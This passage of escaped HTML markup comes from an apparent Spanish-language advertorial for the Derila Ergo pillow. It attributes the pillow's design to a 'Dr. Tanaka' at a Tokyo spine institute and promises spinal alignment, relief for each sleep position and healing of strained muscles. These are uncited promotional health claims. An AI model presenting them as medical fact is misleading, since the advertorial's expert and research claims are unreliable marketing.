--tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 333.484px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELa innovadora ciencia que hay detrás del soporte ideal:\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ETras miles de observaciones clínicas en el Instituto de la Columna Vertebral de Tokio, el equipo del Dr. Tanaka identificó exactamente lo que tu cuerpo necesita para una recuperación óptima:\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cspan class=\"highlight-text-color\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-attachment: initial; background-clip: initial; background-image: linear-gradient(rgba(255, 255, 255, 0) 30%, rgba(255, 207, 0, 0.5) 57%); background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E¿Duermes boca arriba?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ETu cuello necesita esa curva natural perfecta, igual que cuando estás de pie con buena postura. Sin ella, tus músculos trabajan horas extras toda la noche.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cspan class=\"highlight-text-color\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-attachment: initial; background-clip: initial; background-image: linear-gradient(rgba(255, 255, 255, 0) 30%, rgba(255, 207, 0, 0.5) 57%); background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E¿Duermes de lado?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003EEsos puntos de presión en el hombro y el cuello necesitan un apoyo preciso. De lo contrario, tu columna se dobla como un lazo.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cspan class=\"highlight-text-color\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-attachment: initial; background-clip: initial; background-image: linear-gradient(rgba(255, 255, 255, 0) 30%, rgba(255, 207, 0, 0.5) 57%); background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E¿Duermes boca abajo?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ENecesitas un apoyo específico para impedir esa peligrosa torsión del cuello que está afectando a tus músculos.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Pero es aquí donde nuestro avance lo cambia todo\u003C\/span\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #666666; font-weight: bolder;\"\u003E»\u003C\/span\u003E, explica el Dr. Tanaka. Su voz se llena de emoción al describir lo que descubrieron.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ESu investigación dio lugar a un sistema de apoyo que:\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDistribuye el peso de tu cabeza de manera uniforme, como una mano suave que te sostiene\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EMantiene tu columna alineada y recta durante toda la noche\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EActúa con precisión sobre esos puntos de presión que favorecen la curación\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EFinalmente deja que esos músculos atrapados se relajen y recuperen\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 333.484px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" 